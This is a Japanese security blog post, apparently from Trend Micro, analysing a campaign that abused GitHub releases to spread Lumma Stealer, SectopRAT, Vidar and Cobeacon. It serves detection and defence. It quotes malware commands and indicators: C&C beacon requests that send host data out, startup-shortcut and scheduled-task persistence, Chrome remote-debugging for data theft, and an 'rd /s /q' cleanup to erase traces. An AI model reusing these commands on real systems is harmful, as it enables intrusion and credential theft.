エンドポイント

GitHubのリリース機能を悪用して情報窃取型マルウェア「Lumma Stealer」を頒布する攻撃キャンペーンを確認

トレンドマイクロのMXDRチームは、攻撃者がGitHubのリリース機能を悪用して情報窃取型マルウェア「Lumma Stealer」や「SectopRAT」、「Vidar」、「Cobeacon」などの異なるマルウェアを頒布していた巧妙な攻撃キャンペーンを追跡調査しました。

- トレンドマイクロのMXDRチームは、攻撃者がGitHubのリリース機能を悪用して情報窃取型マルウェア「Lumma Stealer」や「SectopRAT」、「Vidar」、「Cobeacon」などの異なるマルウェアを頒布していた攻撃キャンペーンを追跡調査しました。

- 攻撃者は、初期アクセスを得るためにGitHubのリリース機能を悪用することで、訪問者が安全と認識しやすいURLから不正ファイルをダウンロードさせていました。これらの不正ファイルは収集した機密データをC&Cサーバに接続して外部に送出させたり、セキュリティ機能による検出を回避するためのコマンドを受信して実行したりしました。

- Lumma Stealerは、別のマルウェアの亜種とともに、追加のツールを作成して実行し、複数のディレクトリとステージングデータを生成しました。PowerShellスクリプトやシェルコマンドなどの手法は、マルウェアの永続化やデータ送出のために悪用されました。

- 今回の事例で確認された戦術、手法、手順(Tactics、Techniques、Procedures⦅TTPs⦆)は、ペイロードの頒布手口に侵害されたWebサイトやGitHubを悪用することで知られる「Stargazer Goblin」グループの用いる手口と重なる点があります。分析の結果、GitHubのリリースページに設置された不正なペイロードへと誘導するために、攻撃者が一貫性のあるURLを用いていたり、侵害された正規のWebサイトを悪用していたことが明らかとなりました。

- サイバーセキュリティにおけるベストプラクティスや推奨事項を積極的に実施することで、Lumma Stealerなどの脅威に対する防御体制を強化することができます。これには、ダウンロードする前にURLやファイルを検証すること、電子証明書を定期的に確認すること、不正活動を検出して阻止できるエンドポイント・セキュリティソリューションを使用することなどが含まれます。

はじめに

トレンドマイクロの提供するMXDRサービス(Managed Extended Detection & Response)では、攻撃者がソフトウェア開発プラットフォーム「GitHub」のリリース機能を悪用して情報窃取型マルウェア「Lumma Stealer」を頒布していた巧妙な攻撃キャンペーンを発見しました。今回の調査結果から攻撃者は、訪問者が信頼しやすいプラットフォーム「GitHub」を悪用してLumma Stealerを頒布し、追加の不正活動を開始していたことが明らかとなりました。その後Lumma Stealerは、「SectopRAT(遠隔操作ツール)」、「Vidar(情報窃取型マルウェア)」、「Cobeacon(トロイの木馬、バックドア型マルウェア)」、「Lumma Stealer」の亜種など、他の脅威をダウンロードして実行しました。

本攻撃キャンペーンで攻撃者は、ペイロードの頒布手口に侵害されたWebサイトやGitHubリポジトリを悪用していました。これらの手口は、攻撃者集団「Stargazer Goblin」の用いる戦術と重なる点が多く、ITニュースサイト「Securityweek」の記事でも解説されています。感染チェーンに異なるマルウェアやペイロードを用いる手口は、攻撃者集団の適応力や攻撃手法を高度化し続けていることを示唆しています。

本ブログ記事では、これらの攻撃キャンペーンで用いられた戦術、手法、手順(TTPs)を解説するほか、攻撃者の戦略を明らかにする上でトレンドマイクロのサイバー脅威インテリジェンス(テレメトリなどのデータ)が果たす重要な役割についてお伝えします。

攻撃者が初期アクセスを得るために用いた手口



トレンドマイクロはLumma Stealerが確認された2つの異なる事例において、攻撃者がGitHubのリリースページから不正なファイルをダウンロードさせ、初期アクセスを得ていた手口について追跡調査しました。そのうちの1つの事例では、訪問者がGoogle Chromeブラウザ経由で「Pictore.exe」というファイルをダウンロードしていました(図1)。ダウンロード元URLはクラウドサービスプロバイダ上に保管されたGitHubのリリース資産を指していました(表3)。同様にトレンドマイクロが追跡調査したもう一方の事例で訪問者は「App_aeIGCY3g.exe」というファイルをダウンロードしていましたが、本ファイルもまた攻撃者がGitHubのリリース機能を悪用する形で一時的に設置されていました。これらの事例は、訪問者が信頼しやすいGitHubなどのプラットフォームを悪用して不正なファイルを頒布するという攻撃者の戦術を明らかにしています。

「Pictore.exe」/「App_aeIGCY3g.exe」はもともと、「ConsolHQ LTD」と「Verandah Green Limited」によって電子署名されていました(それぞれ2024年12月6日と同年12月12日)。ところがその後、これらの電子証明書は発行元によって明示的に失効されており、これらのファイルが信頼できない、潜在的に悪意があるものと判断されたことを示しています。

トレンドマイクロの観測データ(テレメトリ)から抽出されたGitHubのリンク先URLを以下に示します。

https[:]//objects.githubusercontent[.]com/github-production-release-asset-2e65be/898537481/194f6acb-d420-4d97-b7c1-01741d4bc184?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=releaseassetproduction%2F20241204%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20241204T193520Z&X-Amz-Expires=300&X-Amz-Signature=80e7a9318067557b21a24d1906ab3f05a5f250eb63dde4dd8a3335908953a46a&X-Amz-SignedHeaders=host&response-content-disposition=attachment%3B%20filename%3DPictore.exe&response-content-type=application%2Foctet-stream

上記の例に示したURLは、GitHubのリリース資産ストレージからPictore.exeというファイルをダウンロードするための一時的なセキュアアクセスを提供します。また、URLに付与された「X -Amz-Expires」パラメータは、本URLが300秒(5分)のみ有効であることを示しています。さらに攻撃者は事前署名付きURLを用いることで、設置されたファイルが特定のGitHubリポジトリに関連付けられたリリースの一部であることを示すことができるため、ダウンロードが認証されるほか、設定された5分間という期限が保証されるようになります。

情報窃取型マルウェア「Lumma Stealer」に関わる解析結果

トレンドマイクロは、「Pictore.exe」と「App_aeIGCY3g.exe」をLumma Stealerと特定しました。Lumma Stealerは、攻撃者の用いるC&Cサーバと通信することでさらなる不正活動を実行するほか、認証情報、暗号資産(仮想通貨)ウォレット、感染端末に係る情報、ファイルなどの機密情報を外部送出するように設計された情報窃取型マルウェアです。どちらのファイルも同じ挙動を示すため、本ブログ記事では主にPictore.exeから得られたデータについて解説します。



「Pictore.exe」は実行されると、以下のファイルを作成します。

- nsis7z.dll

- app-64.7z

- System.dll

- nse2869.tmp

- nsu27DC.tmp

Pictore.exeによって作成された以下の圧縮・解凍ツール7zipは、

C:\Users\<ユーザ名>\AppData\Local\Temp\1\nse2869.tmp\nsis7z.dll

以下のアーカイブファイルからファイルを抽出するために用いられました(図2)。

C:\Users\<ユーザ名>\AppData\Local\Temp\1\nse2869.tmp\app-64.7z



app-64.7zアーカイブから抽出されたファイルは、Lumma Stealerとそのコンポーネントを含む以下のディレクトリに展開されます(図3)。

C:\Users\<ユーザ名>\AppData\Local\Temp\1\nse2869.tmp\7z-out\

これらのファイルは、不正な実行ファイルがデスクトップアプリ構築フレームワーク「Electron」(レンダリングにChromiumを使用)を用いて作成(ビルド)されたか、Chromiumベースのアプリケーションであることを示しています。

Electronアプリには、グラフィカル・ユーザインターフェース(GUI)をレンダリング(指定されたリソースをブラウザ画面に表示)するためにChromiumが標準同梱(バンドル)されています。加えて「.pak」ファイルやV8スナップショットなどのChromiumリソースが使用されていることから、対象のアプリはElectronである可能性が高いと考えられます(図3)。



トレンドマイクロは、Pictore.exeがC&Cサーバとみられる2つの外部IPアドレス(「192[.]142[.]10[.]246:80」と「192[.]178[.]54[.]36:443」)に接続することを確認しました(図4)。一方、「App_aeIGCY3g.exe」の場合は、ポート番号80を介して「84[.]200[.]24[.]26」に接続することを確認しました。

Trend Vision Oneのテレメトリを確認した結果、外部IPアドレス(「192[.]142[.]10[.]246」と「84[.]200[.]24[.]26」)に対する以下のHTTPリクエストを発見しました。

GET hxxp://192[.]142[.]10[.]246/login.php?event=init&id=Y3VjdW1iZXI=&data=MTYgR0JfW29iamVjdCBPYmplY3RdX01pY3Jvc29mdCBCYXNpYyBEaXNwbGF5IEFkYXB0ZXJfdHJ1ZV8xNDAweDEwNTBfV2luZG93cyAxMCBQcm9fMyBtaW51dGVzICgwLjA2IGhvdXJzKV9DOlxVc2Vyc1xCcnVub19ERVNLVE9QLUVUNTFBSk9fQnJ1bm9fV2luZG93c19OVF94NjRfMTAuMC4xOTA0NF9DOlxVc2Vyc1xCcnVub1xBcHBEYXRhXFJvYW1pbmdfQzpcVXNlcnNcQnJ1bm9cQXBwRGF0YVxMb2NhbFxUZW1wX0RFU0tUT1AtRVQ1MUFKT19fSW50ZWw2NCBGYW1pbHkgNiBNb2RlbCA4NSBTdGVwcGluZyA3LCBHZW51aW5lSW50ZWxfQU1ENjRfQzpfNF9DOlxVc2Vyc1xCcnVub1xBcHBEYXRhXExvY2FsXFRlbXBcMnBsRVRXRzM1RXdheU5zRnBXQ01Xcnd2VnJnXFBpY3RvcmUuZXhl

GET hxxp://84[.]200[.]24[.]26/login.php?event=init&id=dW5kZXJza2lydA==&data=MTYgR0JfW29iamVjdCBPYmplY3RdX01pY3Jvc29mdCBCYXNpYyBEaXNwbGF5IEFkYXB0ZXJfdHJ1ZV8xMjgweDk2MF9XaW5kb3dzIDEwIFByb18zIG1pbnV0ZXMgKDAuMDYgaG91cnMpX0M6XFVzZXJzXEJydW5vX0RFU0tUT1AtRVQ1MUFKT19CcnVub19XaW5kb3dzX05UX3g2NF8xMC4wLjE5MDQ0X0M6XFVzZXJzXEJydW5vXEFwcERhdGFcUm9hbWluZ19DOlxVc2Vyc1xCcnVub1xBcHBEYXRhXExvY2FsXFRlbXBfREVTS1RPUC1FVDUxQUpPX19JbnRlbDY0IEZhbWlseSA2IE1vZGVsIDg1IFN0ZXBwaW5nIDcsIEdlbnVpbmVJbnRlbF9BTUQ2NF9DOl80X0M6XFVzZXJzXEJydW5vXEFwcERhdGFcTG9jYWxcVGVtcFwycHBydEJkanpoZjVpVnRUZkFKVDVhTnNSeERcU2NpZWxmaWMuZXhl 200

URLデコードされた文字列はそれぞれ以下のようになりました。

hxxp://192[.]142[.]10[.]246/login.php?event=init&id=cucumber=&data=16 GB_[object Object]_Microsoft Basic Display Adapter_true_1400x1050_Windows 10 Pro_3 minutes (0.06 hours)_C:\Users\<ユーザ名>_DESKTOP-<コンピュータ名>_<ユーザ名>_Windows_NT_x64_10.0.19044_C:\Users\<ユーザ名>\AppData\Roaming_C:\Users\<ユーザ名>\AppData\Local\Temp_DESKTOP-<コンピュータ名>__Intel64 Family 6 Model 85 Stepping 7, GenuineIntel_AMD64_C:_4_C:\Users\<ユーザ名>\AppData\Local\Temp\2plETWG35EwayNsFpWCMWrwvVrg\Pictore.exe

GET hxxp://84[.]200[.]24[.]26/login.php?event=init&id=underskirt==&data=16 GB_[object Object]_Microsoft Basic Display Adapter_true_1280x960_Windows 10 Pro_3 minutes (0.06 hours)_C:\Users\<ユーザ名>_DESKTOP-<コンピュータ名>_<ユーザ名>_Windows_NT_x64_10.0.19044_C:\Users\<ユーザ名>\AppData\Roaming_C:\Users\<ユーザ名>\AppData\Local\Temp_DESKTOP-<コンピュータ名>__Intel64 Family 6 Model 85 Stepping 7, GenuineIntel_AMD64_C:_4_C:\Users\<ユーザ名>\AppData\Local\Temp\2pprtBdjzhf5iVtTfAJT5aNsRxD\Scielfic.exe

上記の文字列から、マルウェアがRAMの容量、ディスプレイアダプタ、オペレーティングシステム(OS)のバージョン、ホスト名、稼働時間、ユーザディレクトリのパス、一時ディレクトリ内のコンテンツなどの感染端末に係る情報を収集していたことが見て取れます。その後これらのデータは、攻撃者の用いるC&Cサーバ(「192[.]142[.]10[.]246」と「84[.]200[.]24[.]26」)に送出されたと考えられます。

以下に示すシェルのコマンドラインは、Pictore.exe(App_aeIGCY3g.exeも同様)によって生成されたものです。

コマンドラインの詳細はこちらをご参照ください。

表1:Pictore.exe(App_aeIGCY3g.exeも同様)によって生成されたシェルのコマンドライン

複数のマルウェア「SectopRAT」「Vidar」「Lumma Stealer」に関わる解析結果

トレンドマイクロは上記で解説した「Lumma Stealer(Pictore.exeおよびApp_aeIGCY3g.exe)」が、感染端末上で「SeptopRAT」、「Vidar」、「Cobeacon」、「Lumma Stealerの異なる亜種」などの異なるマルウェアを作成したことを確認しました。これらのマルウェアは、一時ディレクトリ内のランダムに名付けられた(おそらく動的に生成された)フォルダ内に作成された後、実行されました。

遠隔操作ツール「SectopRAT」

上記の不正活動を経て、以下のSectopRATファイルが作成されました。

C:\Windows\system32\cmd.exe /d /s /c ""C:\Users\<ユーザ名>\AppData\Local\Temp\1\yVUCCXe3c5E4qLcCd4\PillsHarvest.exe""

C:\Windows\system32\cmd.exe /d /s /c ""C:\Users\<ユーザ名>\AppData\Local\Temp\1\yVUCCXe3c5E4qLcCd4\BelfastProt.exe""



C:\Windows\system32\cmd.exe /d /s /c ""C:\Users\<ユーザ名>\AppData\Local\Temp\cxCzdFWzpj8waIrVyr\HumanitarianProvinces.exe””

C:\Windows\system32\cmd.exe /d /s /c ""C:\Users\<ユーザ名>\AppData\Local\Temp\2pprtBdjzhf5iVtTfAJT5aNsRxD\Scielfic.exe””

上記ファイル(SectopRAT)のすべてが同じ挙動を示したため、本記事では「HumanitarianProvinces.exe(上記一覧の上から3番目)」に焦点を当てて解析結果をお伝えします。

HumanitarianProvinces.exeは実行されると、「C:\Users\<ユーザ>\AppData\Local\Temp\」に位置する一時ディレクトリ内にランダムに名付けられたディレクトリを複数生成しました。以下にこれらのディレクトリに用いられた名前の具体例をいくつか示します。

Now, Eternal, Pressing, Recommend, Sen, Schema, Openings, Access, Earn, Signup, Cheats, Gift, Silver, Statutory, Reprints, Rwanda, Brain, Advertiser, Inventory, Herald, Restricted, Sheer, Baghdad, Memories, Spent, Fever.

その後、ファイル「Signup」の名前を「Signup.cmd」に変更することで拡張子を.cmdに変換し、以下のコマンドで直接実行されるようにしました。



CLI command: "C:\Windows\System32\cmd.exe" /c copy Signup Signup.cmd && Signup.cmd

以下のスクリプトには、一時ディレクトリに位置する複数のファイルを単一のファイル(t)に結合するコマンドが含まれています。本コマンドにより、SectopRATが作成したファイルの一部がコピーされるほか、感染端末上の特定のファイルが確認されると推測されます。本コマンド(表2に示すコマンドの一つ)は、複数のファイルを単一のバイナリ(t)に結合します。さらに本バイナリは、一時的にデータを保持する目的でディレクトリを作成します。これにより、セキュリティ機能による検出を回避するために遅延時間が設定されるか、同期や偵察活動が実行されると推測されます。

作成されたディレクトリ:C:\Users\<ユーザ名>\AppData\Local\Temp\201626

作成されたファイル:C:\Users\<ユーザ名>\AppData\Local\Temp\201626\Denmark.com

これらのログから確認できた「Denmark.com(AutoIt3.exe)」が実行する巧妙な攻撃活動を以下に列挙します(図5)。

- 収集したデータを外部送出する

- 不正活動の永続化を確立する

- 標的端末に対するさらなる侵害行為を試みる

Denmark.comは、上記の不正活動を完了させるために、以下を実行します。

- ブラウザ上で一時的に保存される入力情報(クッキー)などに含まれるセッションIDなどの機密情報をコピーする

- プロセスインジェクションを実行するために正規ツール「RegAsm.exe」を悪用して以下のC&Cサーバ(91[.]202[.]233[.]18)に接続する

- スタートアップエントリを作成する

GET hxxp://91[.]202[.]233[.]18:9000/wbinjget?q=B2E581C85432BD4DF6A59A00CBDA1CB3

図7に示すように、SectopRATはChromeブラウザのデータを以下のローカルコンピュータの一時フォルダにコピーしました。

C:\Users<ユーザ>\AppData\Local\Google\Chrome\User Data

攻撃者はこうしたデータをコピーすることで、ブラウザ上に保存された認証情報、セッションクッキー、入力フォームなどへの自動入力用に保存された情報、閲覧履歴などを収集し、アカウントの乗っ取りを行ったり、ユーザIDを収集したりと、さらなる侵害行為につなげることが度々確認されています。





また、スタートアップフォルダを通じて不正活動の永続化が確立されることも確認しました。以下のコマンドにより、Windowsのスタートアップフォルダ内にインターネットショートカットファイル(.url)が作成され、起動時にhealthPulse.urlスクリプトが自動実行されます。

cmd /k echo [InternetShortcut] > "C:\Users\<ユーザ名>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\HealthPulse.url" & echo URL="C:\Users\<ユーザ名>\AppData\Local\WellnessPulse Solutions\HealthPulse.js" >> "C:\Users\<ユーザ名>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\HealthPulse.url" & exit

「HealthPulse.url」は、「HealthPulse.js」のスクリプトを実行するインターネットショートカットファイルです(図7)。HealthPulse.jsは、HealthPulse.scr(autoitファイル)を実行するために、マイクロソフトが開発するインターネットに係る技術「ActiveX」を悪用します(図6)。

一部の感染端末上でSectopRATは、自身の不正活動を永続化させるためにスケジュールされたタスクを作成しました。以下のコマンドに見られるように、Lodgingという名前のスケジュールされたタスクは、5分毎にQuantifyr.jsのスクリプトを実行するように設定されていました。

cmd /c schtasks.exe /create /tn "Lodging" /tr "wscript //B 'C:\Users\<ユーザ名>\AppData\Local\Innovative Analytics Solutions\Quantifyr.js'" /sc minute /mo 5 /F



情報窃取型マルウェア「Vidar」

トレンドマイクロがVidarと特定した「DesignersCrawford.exe」ファイルの最初に実行する不正活動は、上記で解説したSectopRATの不正活動と類似点があります。これにはVidarの機能を強化する役割を果たすPrivilege.com(AutoIt3.exe)が、以下のコマンドを介して作成されることが含まれます。

processCmd: Privilege.com E

objectCmd: "C:\Program Files\Google\Chrome\Application\chrome.exe" --remote-debugging-port=9223 --profile-directory="Default"

Vidarは初めにChromeを起動し、リモートデバッグ要求を受け付ける特定のポート(9223)を介した通信を許可して実行するよう指示し、既定のユーザプロファイルをChrome内に読み込みます。リモートデバッグ用ポートの開放により、外部プロセス(攻撃者を含む)がブラウザインスタンスを用いてやり取りできるようになります。

その後、Microsoft OneDriveとDiscordからブラウザデータとクラウドストレージデータにアクセスし、以下にコピーします。

C:\ProgramData\S2VKXL68GLN7\<ランダムな6文字>

コピーされるデータには以下が含まれます(図8)。

- DiscordのLevelDBファイル:Discordで用いられたユーザアクティビティ、設定、キャッシュされた情報などのデータを含んでいる。

- Chromeのユーザデータ:通常AppData\Local\Google\Chrome\User Dataフォルダ内に保存されており、プロファイル、セッションデータ、キャッシュされたファイルなどのデータを含んでいる。

- Microsoft Edgeのプロファイルデータ:ユーザ設定、クッキー、セッションデータなどの情報を含んでいる。

- Mozilla Firefoxのデータ:パスワードの保存に用いられる暗号化キーや、その他のセキュアデータ(電子証明書など)、バックアップなどを含んでいます。

- OneDriveで同期されたファイル

上記のデータがコピーされている間にC&Cサーバ「5[.]75[.]212[.]196:443」へのアウトバウンド接続が確立されたことから、データの外部送出が強く示唆されます。この挙動は、攻撃者がさらなる侵害行為を実行するために収集した情報をC&Cサーバに送出しようと試みている可能性を示しています。さらに感染端末は、Vidarに関連していることが知られているドメイン「ikores[.]sbs」に接続します。

検出回避の手口としてVidarは、下記コマンド内の「rd /s /q」を使って以下のディレクトリおよびそのすべてのコンテンツを削除します。

C:\ProgramData\S2VKXL68GLN7

同コマンドは、確認プロンプトを出さずに指定されたディレクトリとそのサブディレクトリを削除することで、対象のフォルダ内のファイルや痕跡が密かに消去されるようにします。さらに下記コマンド内の「timeout /t 10」は、開始時に10秒間の遅延時間を設定します。この遅延時間は、即時に検出されることを回避したり、クリーンアップ機能が実行される前に他のプロセス処理を終了させたりするために用いられる可能性があります。最後に下記コマンド内の「exit」を使ってコマンドプロンプトを閉じ、コマンド処理を完了させます。

CLI command: "C:\Windows\system32\cmd.exe" /c timeout /t 10 & rd /s /q "C:\ProgramData\S2VKXL68GLN7" & exit

